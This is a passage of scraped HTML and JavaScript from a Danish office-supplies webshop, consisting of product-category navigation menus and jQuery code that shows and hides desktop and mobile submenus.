opbevaring</a></li><li><a href="hukommelseskort">Hukommelseskort</a></li><li><a href="tape-data">Tape (Data)</a></li><li><a href="usb-stik">USB stik</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-173" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-173" style="width: 100%"><ul class="level-1"><li><a href="computertasker">Computertasker</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-143" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-143" style="width: 100%"><ul class="level-1"><li><a href="hdmi">HDMI</a></li><li><a href="netvaerkskabler">Netværkskabler</a></li><li><a href="usb-kabler">USB kabler</a></li><li><a href="Adaptere">Adaptere</a></li><li><a href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-6"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-139"><a href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="sub-menu-div sub-menu-div-232"><a href="klima-og-ventilation">Klima og ventilation</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(6);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-8570 "><a class="dropdown-a dropdown-8570-a" href="javascript:displaySubMenu(8570);">Printer Kopimaskiner</a><a class="dropdown-a dropdown-real dropdown-8570-real" href="printer-kopimaskiner" style="display:none;">Printer Kopimaskiner</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-8570" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-8570"><div class="sub-menu-rest-top-text"><a href="printer-kopimaskiner">PRINTER KOPIMASKINER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-8571"><a href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-8572"><a href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11174"><a href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11175"><a href="farve-printer">Farve Printer</a></li><li class="sub-menu-div sub-menu-div-11176"><a href="s-h-printer">S/H Printer</a></li><li class="sub-menu-div sub-menu-div-171"><a href="scannere">Scannere</a></li><li class="sub-menu-div sub-menu-div-161"><a href="toner-og-blaek">Printer toner og blæk</a></li><li class="sub-menu-div sub-menu-div-14075"><a href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-161" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-161" style="width: 100%"><ul class="level-1"><li><a href="toner">Toner</a></li><li><a href="blaek">Blæk</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-8570"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(8570);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li></ul></div></nav><script type="text/javascript">jQuery(document).ready(function() {jQuery(".sub-menu-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-sub-menu-top-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-menu-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-sub-menu-top-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-menu-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-sub-menu-top-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-menu-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-sub-menu-top-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-menu-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-sub-menu-top-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-menu-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-sub-menu-top-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-menu-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-sub-menu-top-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-menu-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-sub-menu-top-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-menu-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-sub-menu-top-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-menu-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-sub-menu-top-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-menu-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-sub-menu-top-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-menu-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-sub-menu-top-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-menu-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-sub-menu-top-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-menu-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-sub-menu-top-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-menu-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-sub-menu-top-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-menu-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-sub-menu-top-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-menu-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-sub-menu-top-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-menu-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-sub-menu-top-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-menu-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-sub-menu-top-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-menu-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-sub-menu-top-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-menu-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-sub-menu-top-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-menu-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-sub-menu-top-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-menu-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-sub-menu-top-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-menu-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-sub-menu-top-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-menu-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-sub-menu-top-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-menu-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-sub-menu-top-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-menu-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-sub-menu-top-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-menu-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-sub-menu-top-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-menu-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-sub-menu-top-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-menu-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-sub-menu-top-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-menu-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-sub-menu-top-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-menu-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-sub-menu-top-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-menu-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-sub-menu-top-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-menu-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-sub-menu-top-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-menu-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-sub-menu-top-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-menu-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-sub-menu-top-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-menu-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-sub-menu-top-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-menu-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-sub-menu-top-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-menu-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-sub-menu-top-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-menu-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});jQuery(".sub-sub-menu-top-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});});</script><script type="text/javascript">
	
//	jQuery("p").hover(function(){
//    $(this).css("background-color", "yellow");
//    }, function(){
//    $(this).css("background-color", "pink");
//	});
	
	function displayMobilMenu(id) {
		jQuery(".catalog-horizontal-ul-mobil-wrapper").hide();
		jQuery("#ul-mobil-wrapper-"+id).show();
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
	}

	function displaySubSubMenu(id, main, subSize) {
		jQuery(".sub-sub-menu-top-div").hide();
		jQuery(".sub-menu-div").css({'background-color': 'transparent'});
		jQuery(".sub-menu-div").css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div").css({'width': '75%'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div").css({'border-width': '1px'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#fff'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
        
	}

	function hoverDisplaySubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#E90C15'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
	}
	}

	function hoverHideSubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-sub-menu-top-div-"+id).hide();
		jQuery(".sub-menu-div-"+id).css({'background-color': 'transparent'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': '75%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
	}
	}

	function displaySubMenu(id) {
		jQuery(".sub-menu").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery(".dropdown-"+id).css({'background-color': '#dd312e'});
        jQuery(".catalog-nav-scroll .dropdown-"+id).css({'background-color': '#fff'});
		jQuery(".dropdown-"+id+'-a').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-real').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-a').hide();
		jQuery(".dropdown-"+id+'-real').show();
		jQuery(".sub-menu-"+id).show(); 
        jQuery(".sub-menu-bg").show();
		jQuery("#content").addClass("sub-menu-noclick");
		jQuery("#Footer").addClass("sub-menu-noclick");
	}

	function closeSubMenu(id) {
		jQuery(".sub-menu").hide();
        jQuery(".sub-menu-bg").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery("#header-catalog-nav").removeClass("sub-menu-dimmer");
		jQuery("#content").removeClass("sub-menu-noclick");
		jQuery("#Footer").removeClass("sub-menu-noclick");
	}
</script>
                        	
	    		</div>
	    	</div>		
		</div>		
	</div>  <!-- catalog-nav --> 

	<div class=" hidden-lg hidden-md" id="header-catalog-nav-mobil-content">
		<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-lg hidden-md" id="navbar-collapse-mobile" > <ul class="nav navbar-nav catalog-horizontal-ul-mobil hidden-lg hidden-md" ><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-0"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint"><a href="javascript:showLogin();" ><span class="glyphicon glyphicon-star-empty"></span><div class="header">Favoritter</div></a></div><div class="myAccountMenuPoint" ><a href="javascript:showLogin();"><span class="glyphicon glyphicon-lock"></span><div class="header">Log ind</div></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">x</span></a></div></li><li class="first-mobil-header">Produkter</li><li class="mobil mobil-1 first "><a class="mobil-a mobil-1-a" href="javascript:displayMobilMenu(1);">Kontorartikler</a></li><li class="mobil mobil-7 "><a class="mobil-a mobil-7-a" href="javascript:displayMobilMenu(7);">Møbler</a></li><li class="mobil mobil-4 "><a class="mobil-a mobil-4-a" href="javascript:displayMobilMenu(4);">Køkken & catering</a></li><li class="mobil mobil-5 "><a class="mobil-a mobil-5-a" href="javascript:displayMobilMenu(5);">Rengøring</a></li><li class="mobil mobil-3 "><a class="mobil-a mobil-3-a" href="javascript:displayMobilMenu(3);">Lager</a></li><li class="mobil mobil-6 "><a class="mobil-a mobil-6-a" href="javascript:displayMobilMenu(6);">Elektronik</a></li><li class="mobil mobil-8570 "><a class="mobil-a mobil-8570-a" href="javascript:displayMobilMenu(8570);">Printer Kopimaskiner</a></li><li class="first-mobil-header">Guider og support</li>							<li class="topBarMenu-tonerguide">
					  		<a href="https://movani.dk/shop/DespecTonerGuide/view" class="toner-guide-link">
					  			 Tonerguide
                                </a>
					           </li>
							</li>
<!--							<li class="topBarMenu-brancheguide">
					  		<a href="https://movani.dk/brancheguide">
							Brancheguide
						      </a>
							</li>-->
							<li class="topBarMenu-support">
					  		<a href="https://movani.dk/support">
							Support
						</a>
							</li>
						<li class="first-mobil-header">Mine sider</li>										<li class="myAccountMenuPoint">
											<a href="javascript:showLogin();" >Min konto											</a> 					
										</li>
																<li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Ordrestatus								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Genbestil								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Mine favoritter								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >adressebog								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Skift password								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Log ud								</a> 					
							</li>
					
							<li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontorartikler">Kontorartikler</a></li><li class="mobil mobil-2"><a class="mobil-a mobil-2-a" href="javascript:displayMobilMenu(2);">Papirvarer</a></li><li class="mobil mobil-358"><a class="mobil-a mobil-358-a" href="javascript:displayMobilMenu(358);">Kontormaskiner</a></li><li class="mobil mobil-367"><a class="mobil-a mobil-367-a" href="hulapparater">Hulapparater</a></li><li class="mobil mobil-331"><a class="mobil-a mobil-331-a" href="javascript:displayMobilMenu(331);">Skrivebordstilbehør</a></li><li class="mobil mobil-316"><a class="mobil-a mobil-316-a" href="javascript:displayMobilMenu(316);">Arkivering og opbevaring</a></li><li class="mobil mobil-354"><a class="mobil-a mobil-354-a" href="javascript:displayMobilMenu(354);">Kalendere</a></li><li class="mobil mobil-387"><a class="mobil-a mobil-387-a" href="kongresmaerker">Kongresmærker</a></li><li class="mobil mobil-400"><a class="mobil-a mobil-400-a" href="javascript:displayMobilMenu(400);">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-399"><a class="mobil-a mobil-399-a" href="skoleartikler">Skoleartikler</a></li><li class="mobil mobil-7910"><a class="mobil-a mobil-7910-a" href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler">Populære møbler</a></li><li class="mobil mobil-385"><a class="mobil-a mobil-385-a" href="javascript:displayMobilMenu(385);">Tavler</a></li><li class="mobil mobil-5563"><a class="mobil-a mobil-5563-a" href="javascript:displayMobilMenu(5563);">Borde</a></li><li class="mobil mobil-5589"><a class="mobil-a mobil-5589-a" href="javascript:displayMobilMenu(5589);">Stole</a></li><li class="mobil mobil-234"><a class="mobil-a mobil-234-a" href="stoleunderlag">Stoleunderlag</a></li><li class="mobil mobil-346"><a class="mobil-a mobil-346-a" href="bordlamper">Bordlamper</a></li><li class="mobil mobil-6868"><a class="mobil-a mobil-6868-a" href="javascript:displayMobilMenu(6868);">Reception og lounge</a></li><li class="mobil mobil-7534"><a class="mobil-a mobil-7534-a" href="javascript:displayMobilMenu(7534);">Skabe og reoler</a></li><li class="mobil mobil-14072"><a class="mobil-a mobil-14072-a" href="akustikvaegge">Akustikvægge</a></li><li class="mobil mobil-7440"><a class="mobil-a mobil-7440-a" href="javascript:displayMobilMenu(7440);">Garderobe</a></li><li class="mobil mobil-7541"><a class="mobil-a mobil-7541-a" href="javascript:displayMobilMenu(7541);">Skoleindretning</a></li><li class="first-mobil-header">Flere møbler</li><li class="mobil mobil-3505"><a class="mobil-a mobil-3505-a" href="postkasser">Postkasser</a></li><li class="mobil mobil-7941"><a class="mobil-a mobil-7941-a" href="fodstoetter">Fodstøtter</a></li><li class="mobil mobil-231"><a class="mobil-a mobil-231-a" href="javascript:displayMobilMenu(231);">Møbler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="koekken-og-catering">Populære køkken & catering</a></li><li class="mobil mobil-14034"><a class="mobil-a mobil-14034-a" href="a-b">A-B</a></li><li class="mobil mobil-14033"><a class="mobil-a mobil-14033-a" href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="mobil mobil-1157"><a class="mobil-a mobil-1157-a" href="javascript:displayMobilMenu(1157);">Borddækning</a></li><li class="mobil mobil-3189"><a class="mobil-a mobil-3189-a" href="javascript:displayMobilMenu(3189);">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-256"><a class="mobil-a mobil-256-a" href="javascript:displayMobilMenu(256);">Fødevareemballage</a></li><li class="mobil mobil-220"><a class="mobil-a mobil-220-a" href="film-og-alu-folie">Film og alu-folie</a></li><li class="mobil mobil-221"><a class="mobil-a mobil-221-a" href="hoteltilbehoer">Hoteltilbehør</a></li><li class="mobil mobil-222"><a class="mobil-a mobil-222-a" href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="mobil mobil-782"><a class="mobil-a mobil-782-a" href="javascript:displayMobilMenu(782);">Drikkevarer</a></li><li class="mobil mobil-225"><a class="mobil-a mobil-225-a" href="javascript:displayMobilMenu(225);">Slik og konfekture</a></li><li class="first-mobil-header">Flere køkken & catering</li><li class="mobil mobil-226"><a class="mobil-a mobil-226-a" href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="mobil mobil-774"><a class="mobil-a mobil-774-a" href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="mobil mobil-6818"><a class="mobil-a mobil-6818-a" href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="mobil mobil-11329"><a class="mobil-a mobil-11329-a" href="javascript:displayMobilMenu(11329);">Bespisning</a></li><li class="mobil mobil-11378"><a class="mobil-a mobil-11378-a" href="javascript:displayMobilMenu(11378);">Drikkevarer og konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoering">Populære rengøring</a></li><li class="mobil mobil-8542"><a class="mobil-a mobil-8542-a" href="javascript:displayMobilMenu(8542);">Høreværn</a></li><li class="mobil mobil-8533"><a class="mobil-a mobil-8533-a" href="javascript:displayMobilMenu(8533);">Øjenværn</a></li><li class="mobil mobil-3443"><a class="mobil-a mobil-3443-a" href="javascript:displayMobilMenu(3443);">Affaldshåndtering</a></li><li class="mobil mobil-304"><a class="mobil-a mobil-304-a" href="javascript:displayMobilMenu(304);">Aftørringspapir</a></li><li class="mobil mobil-7675"><a class="mobil-a mobil-7675-a" href="javascript:displayMobilMenu(7675);">Beklædning</a></li><li class="mobil mobil-6910"><a class="mobil-a mobil-6910-a" href="javascript:displayMobilMenu(6910);">Borddækning</a></li><li class="mobil mobil-6441"><a class="mobil-a mobil-6441-a" href="javascript:displayMobilMenu(6441);">Desinfektion</a></li><li class="mobil mobil-3546"><a class="mobil-a mobil-3546-a" href="javascript:displayMobilMenu(3546);">Dispensere og stativer</a></li><li class="mobil mobil-2519"><a class="mobil-a mobil-2519-a" 